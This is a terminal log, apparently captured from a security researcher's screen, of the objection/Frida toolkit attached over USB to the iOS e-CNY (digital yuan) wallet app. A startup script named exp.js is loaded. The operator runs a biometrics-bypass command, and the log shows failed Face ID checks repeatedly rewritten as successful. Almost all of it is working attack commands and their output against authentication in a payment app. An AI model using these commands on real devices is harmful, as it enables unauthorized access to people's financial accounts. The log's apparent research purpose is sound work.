 27%
7.9 GB
~/Research/AuthToken/iPhoneData/eCNY
~/R/AuthToken/iPhoneData/eCNY ❯ objection -g cn.gov.pbc.ecny explore --startup-command "import exp.js"
Using USB device `iPhone`
Agent injected and responds ok!
Running a startup command... import exp.js
objection
|___|(object)inject(ion) v1.11.0
Runtime Mobile Exploration
by: @leonjza from @sensepost
[tab] for command suggestions
cn.gov.pbc.ecny on (iPhone: 16.0.2) [usb] # ios ui biometrics_bypass
(agent) Registering job 336878. Type: ios-biometrics-disable-evaluatePolicy
(agent) Registering job 060724. Type: ios-biometrics-disable-evaluateAccessControl
cn.gov.pbc.ecny on (iPhone: 16.0.2) [usb] # (agent) [336878] Localized Reason for auth requirement (evaluatePolicy)
: 验证已有面容
(agent) [336878] OS authentication response: false
(agent) [336878] Marking OS response as True instead
(agent) [336878] Biometrics bypass hook complete (evaluatePolicy)
(agent) [336878] Localized Reason for auth requirement (evaluatePolicy): 验证已有面容
(agent) [336878] OS authentication response: false
(agent) [336878] Marking OS response as True instead
(agent) [336878] Biometrics bypass hook complete (evaluatePolicy)
(agent) [336878] Localized Reason for auth requirement (evaluatePolicy): 验证已有面容
(agent) [336878] OS authentication response: true
(agent) [336878] Biometrics bypass hook complete (evaluatePolicy)
(agent) [336878] Localized Reason for auth requirement (evaluatePolicy): 验证已有面容
(agent) [336878] OS authentication response: false
(agent) [336878] Marking OS response as True instead
(agent) [336878] Biometrics bypass hook complete (evaluatePolicy)
(agent) [336878] Localized Reason for auth requirement (evaluatePolicy): 验证已有面容
(agent) [336878] OS authentication response: false
(agent) [336878] Marking OS response as True instead
(agent) [336878] Biometrics bypass hook complete (evaluatePolicy)
(agent) [336878] Localized Reason for auth requirement (evaluatePolicy): 验证已有面容
09:41
未能识别面孔
再试一次
再次尝试面容ID
取消